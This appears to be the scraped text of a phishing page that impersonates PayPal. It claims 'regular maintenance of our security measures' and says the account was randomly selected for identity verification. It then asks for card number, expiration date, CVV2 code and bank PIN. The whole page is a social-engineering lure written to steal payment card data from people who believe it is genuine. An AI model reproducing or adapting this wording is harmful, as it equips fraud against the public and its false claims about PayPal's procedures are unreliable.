 Pay Pal – Log In
G
PayPal®
Sign Up | Log Out | Help
Welcome
Send Money
Request Money
Merchant Tools
Auction Tools
Security Measures
We are currently performing regular maintenance of our security measures. Your account has been randomly
selected for this maintenance, and you will now be taken through a series of identity verification pages.
Protecting the security of your account is our primary concern, and we apologize for any inconvenience this may
cause.
Card Number:
Expiration Date: Month: -- Year: --
CVV2 Number: CVV2 code is located on the back of your card next to a card number
PIN (Bank Verification):
Save and Go To My Account
Done